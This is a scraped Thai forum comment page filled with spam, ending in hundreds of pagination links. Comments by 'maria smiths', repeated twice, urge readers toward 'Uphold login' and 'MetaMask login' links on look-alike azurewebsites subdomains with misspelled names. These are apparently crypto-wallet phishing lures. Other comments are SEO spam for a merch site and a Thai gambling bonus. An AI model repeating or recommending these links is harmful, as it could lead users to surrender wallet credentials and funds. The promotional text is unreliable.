	    <p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Uphold login, then read the full article and follow all the steps. However, if after performing all the steps you&rsquo;re not able to log in then visit the official website of Uphold for better assistance, and don&rsquo;t forget to contact Uphold customer support team.&nbsp;<a data-mce-="" href="http://uphold.azurewebsites.net/">uphold login</a>&nbsp;|</p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">MetaMask is free of cost and a secure way to invest in cryptocurrency.MataMask operates on the concept of blockchain where you can uniquely record and transfer information into the network in a secure way.&nbsp;<a data-mce-="" href="https://matamasklogin.azurewebsites.net/">metamask login</a>&nbsp;|</p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">metamask log in available on your web browser, but please make sure that you keep your backup phrase safe with you and never disclose this to anyone. then they will be able to access your wallet and steal all your data and once you lose it, then the MetaMask developers will not be able to recover it for you.&nbsp;<a data-mce-="" href="https://matamasxlogin.azurewebsites.net/">metamask login</a></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>maria smiths</strong>  [203.122.57.xxx] 
	เมื่อ 25/04/2022 16:28    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19070</span><a name="19070"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139945'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139945);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				lilpeepmerch                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-userformat="{'2':4739,'3':{'1':0},'4':{'1':3,'3':2},'10':2,'12':0,'15':'Arial'}" data-sheets-value="{'1':2,'2':'&lt;a  data-cke-saved-href=\'https://lilpeepmerchandise.com/\' href=\'https://lilpeepmerchandise.com/\'&gt;lilpeepmerchandise.com&lt;/a&gt;'}" style="color: rgb(0, 0, 0); font-size: 10pt; font-family: Arial;">&lt;a href='https://lilpeepmerchandise.com/'&gt;lilpeepmerchandise.com&lt;/a&gt;</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>lilpeepmerch</strong>  [223.29.231.xxx] 
	เมื่อ 25/04/2022 17:27    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19071</span><a name="19071"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139946'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139946);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				maria smiths                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Uphold login, then read the full article and follow all the steps. However, if after performing all the steps you&rsquo;re not able to log in then visit the official website of Uphold for better assistance, and don&rsquo;t forget to contact Uphold customer support team.&nbsp;<a data-mce-="" href="https://uphold.azurewebsites.net/">uphold login</a>&nbsp;|</p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">MetaMask is free of cost and a secure way to invest in cryptocurrency.MataMask operates on the concept of blockchain where you can uniquely record and transfer information into the network in a secure way.&nbsp;<a data-mce-="" href="https://matamasklogin.azurewebsites.net/">metamask login</a>&nbsp;|</p>

<p style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">metamask log in available on your web browser, but please make sure that you keep your backup phrase safe with you and never disclose this to anyone. then they will be able to access your wallet and steal all your data and once you lose it, then the MetaMask developers will not be able to recover it for you.&nbsp;<a data-mce-="" href="https://matamasxlogin.azurewebsites.net/">metamask login</a></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>maria smiths</strong>  [212.102.36.xxx] 
	เมื่อ 25/04/2022 17:29    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">19072</span><a name="19072"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_139965'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',139965);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				 ฝาก 99 รับ 300                         </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-1289f7d5-7fff-6f58-2eaf-07b434982063"><span style="font-size: 15pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;</span><a href="https://jokergaming-789.com/%E0%B8%9D%E0%B8%B2%E0%B8%81-99-%E0%B8%A3%E0%B8%B1%E0%B8%9A-300/" style="text-decoration-line: none;"><span style="font-size: 15pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ฝาก 99 รับ 300</span></a><span style="font-size: 15pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong> ฝาก 99 รับ 300 </strong>  [49.230.126.xxx] 
	เมื่อ 25/04/2022 19:54    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-311.html">311</a><a 